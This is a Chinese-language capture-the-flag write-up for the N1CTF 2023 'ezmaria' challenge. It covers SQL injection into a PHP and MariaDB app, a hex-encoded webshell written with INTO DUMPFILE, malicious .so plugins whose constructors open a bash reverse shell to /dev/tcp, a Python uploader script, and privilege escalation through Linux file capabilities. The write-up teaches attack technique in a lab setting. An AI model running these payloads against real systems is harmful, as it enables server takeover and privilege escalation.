*一点都不simple啊啊啊啊
official environment: https://github.com/Nu1LCTF/n1ctf-2023/blob/main/web/ezmaria/
$cmd = "select name, price from items where id = ".$_REQUEST["id"];
$result = mysqli_fetch_all($result);
$result = $result[0];
mysql,需要getshell & 提权

读源码
/?id=0 union select 1, load_file('/var/www/html/index.php')
# 因为有$result[0]的限制 初始先select一个空的 联合查询的内容就会成为[0]
<?php

//for n1ctf ezmariadb secret cmd

if ($_REQUEST["secret"] === "lolita_love_you_forever"){
    header("Content-Type: text/plain");
    echo "\\n\\n`ps -ef` result\\n\\n";
    system("ps -ef");
    echo "\\n\\n`ls -l /` result\\n\\n";
    system("ls -l /");
    echo "\\n\\n`ls -l /var/www/html/` result\\n\\n";
    system("ls -l /var/www/html/");
    echo "\\n\\n`find /mysql` result\\n\\n";
    system("find /mysql");
    die("can you get shell?");
}


//lolita init db

$servername = "127.0.0.1";
$username = "root";
$password = "123456";
$dbn = "ctf";
//phpinfo();
//die();

// 创建连接
//$conn = new PDO("mysql:host=$servername;", $username, $password);
//aaa();
$err = "";
try {
    //$conn = new PDO("mysql:host=$servername;dbname=$dbn", $username, $password);
    $conn = new mysqli($servername, $username, $password, $dbn);
    //echo "连接成功";
}
catch(PDOException $e)
{
    //echo $e->getMessage();
    $conn = null;
    $err = $e->getMessage();
}
?>

<?php
// avoid attack
if (preg_match("/(master|change|outfile|slave|start|status|insert|delete|drop|execute|function|return|alter|global|immediate)/is", $_REQUEST["id"])){
    die("你就不能绕一下喵");
}


?>


<?php
$cmd = "select name, price from items where id = ".$_REQUEST["id"];

//$result = $conn->query($cmd);

if ($conn == null) {
    //die("连接失败: " . $conn->connect_error);
    $result = $err;
    $result = "数据库坏了喵\\n". $err;
}else{
    try {
        $result = $conn->multi_query($cmd);
        $result = $conn->store_result();
        while ($conn->more_results() && $conn->next_result())
        {
            //do nothing
        }
        if (!$result){
            $result = base64_encode(mysqli_error($conn));
        }else{
            $result = mysqli_fetch_all($result);
            $result = $result[0];
            $result = var_export($result, true);
        }

    }catch(Exception $x){
        $result = $x->getMessage();
        $result = "报错了喵\\n" . base64_encode($result);
    }
}

?>
请求&secret=lolita_love_you_forever会得到预设命令的返回值,可以看到和数据库有关的命令
su mysql -c mariadbd --skip-grant-tables --secure-file-priv='' --datadir=/mysql/data --plugin_dir=/mysql/plugin --user=mysql
mariadbd --skip-grant-tables --secure-file-priv= --datadir=/mysql/data --plugin_dir=/mysql/plugin --user=mysql
尝试写webshell,但是一直写不进去(看了docker-compose.yml才知道是设了755,也堵死了webshell这条路
/?id=0;select 0x3c3f70687020406576616c28245f504f53545b315d293b3f3e into dumpfile '/var/www/html/shell.php';
通常mysql提权方式都是写入.so再加载,这里思路也不例外、但是有个坑点,因为用--skip-grant-tables启动会忽略自带的mysql库、不读取用户相关的信息
而我们安装udf插件是需要mysq.plugins的(创建函数还会需要mysql.func),所以要先把mysql库和plugin表恢复(学到一招)
CREATE DATABASE IF NOT EXISTS mysql;
use mysql;
CREATE TABLE IF NOT EXISTS plugin ( name varchar(64) DEFAULT '' NOT NULL, dl varchar(128) DEFAULT '' NOT NULL, PRIMARY KEY (name) ) engine=Aria transactional=1 CHARACTER SET utf8mb3 COLLATE utf8mb3_general_ci comment='MySQL plugins';
编写plugin,经典老番——劫持__attribute__((constructor))
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

__attribute__ ((__constructor__)) void preload (void){
	system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");
}
official wp (看着更高级)
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
void lshell(){

    system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1 &'");
}
class LOLITA {
public:
    LOLITA(){
        lshell();
    }
};
LOLITA lolita;
LOLITA* _mysql_plugin_interface_version_ = &lolita;
// compile: g++ expso.cpp -shared -fPIC -o exp.so
import requests
f = open("exp.so", 'rb')
url = ""
xid = "1; select unhex('" + ''.join(['%02X' % b for b in bytes(f.read())]) + "') into dumpfile '/mysql/plugin/lolita.so';"
res = requests.post(url, data={
    "id": xid
})
print(res.text)
再安装插件,同时监听反弹shell的端口
INSTALL PLUGIN plugin_name SONAME 'lolita.so'
# 安装一次就反弹一次 还是很好用的
反弹得到的是mysql用户,还需要提权
# suid
find / -user root -perm -4000 -print 2>/dev/null
# getcap
getcap -r / 2>/dev/null

说实话、之前真不知道可以用getcap这个命令来提权
Capabilities是linux权限管理的一种方式,让权限精确到文件读写、网络访问、改变文件权限等每一个小项,这里的mariadb拥有cap_setfcap权限(effective and permitted),可以给其它文件设置cap

如何利用这一点来提权呢?虽然mariadb的交互模式下可以运行shell-command,但capbilities无法给到执行这个命令的环境(继承不了),反弹回来的shell也不能运行交互的mariadb
唯一方案是再写一个.so插件 让mariadb client为/bin/cat设置cap_dac_override=eip,忽略文件权限,让mysql用户也能用cat读本来没权限的/flag
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/capability.h>


void lshell(){
    cap_t caps = cap_from_text("cap_dac_override=eip");
    cap_set_file("/bin/cat", caps);
    printf("setcap finished\n");
}

class LOLITA {
public:
    LOLITA(){
        lshell();
    }
};
LOLITA _mysql_client_plugin_declaration_;
// compile: g++ expcap.cpp -shared -fPIC -o cap.so
剩下的问题就是如何让mariadb加载这个插件了,官方wp只用了简单一行命令:
mariadb --plugin-dir=. --default-auth=cap
实测这里虽然报错"ERROR 1156 (08S01): Got packets out of order",但插件是可以正常加载的

或者说这里报错也是一个很好的方式,如果不报错 反弹回来的非标准shell就会卡在试图交互的mariadb上,再执行命令就需要再弹一次了
这份wp给出了另一种加载插件的方式:安装插件,将mariadb内的mysql库调整为完整功能的内置库,插入可以登录的用户数据,用新的mysql用户登录触发插件加载,读取flag
完整过程:
#include <sys/capability.h>

#define handle_error(msg) \
   do { perror(msg); } while (0)

__attribute__((constructor))
void foo(void) {
        cap_t cap = cap_from_text( "cap_dac_override=epi" );
        if (cap == NULL) handle_error( "cap_from_text" );
        int res = cap_set_file( "/mysql/priv", cap );
        if (res != 0 ) handle_error( "cap_set_file" );
}
$ mariadb -u root -h 127.0.0.1 -p123456 -n

use mysql;
source /usr/share/mysql/mysql_system_tables.sql; -- install defaults for mysql db

INSTALL PLUGIN two_questions SONAME "dialog_examples.so";

INSERT INTO `global_priv` VALUES ('%','foo','{\"access\":1073741823,\"version_id\":100521,\"plugin\":\"two_questions\",\"authentication_string\":\"*00A51F3F48415C7D4E8908980D443C29C69B60C9\",\"password_last_changed\":1698000149}' );

INSERT INTO `global_priv` VALUES ('%','root','{\"access\":1073741823,\"version_id\":100521,\"plugin\":\"mysql_native_password\",\"authentication_string\":\"**6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9\",\"password_last_changed\":1698000149}' );

FLUSH PRIVILEGES;
# 重新弹shell
mysql -u foo2 -h 127.0.0.1 -n --plugin-dir=./plugin
/mysq/priv /flag